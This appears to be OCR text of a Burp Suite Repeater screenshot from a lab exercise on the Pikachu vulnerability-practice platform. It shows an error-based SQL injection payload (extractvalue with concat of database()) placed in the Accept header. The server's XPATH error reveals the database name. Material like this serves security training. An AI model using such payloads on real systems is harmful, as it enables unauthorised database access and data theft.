 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × 12 × +
Send Cancel < >
Target: http://10.10.138.21 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 10.10.138.21
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7'or extractvalue(1,concat('~',database())) or'
8 Referer: http://10.10.138.21/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=0dbd4n0rpdg6cgtv03r8q3f5b1
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
Inspector
Notes
Custom actions
Search
0 highlights
Done
31,495 bytes |
Event log (4) All issues
Memory: 192.7MB
Disabled